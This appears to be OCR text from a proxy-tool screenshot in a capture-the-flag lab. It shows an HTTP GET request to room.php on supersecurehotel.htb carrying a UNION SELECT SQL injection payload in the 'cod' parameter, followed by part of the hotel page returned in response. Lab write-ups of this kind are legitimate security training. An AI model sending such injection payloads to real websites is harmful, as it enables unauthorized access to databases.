 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=2'%20UNION%20SELECT%201,2,3,4,5,6,7--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
supersecurehotel.htb
Sign in Utilities
STARK
HOTEL
$ / per night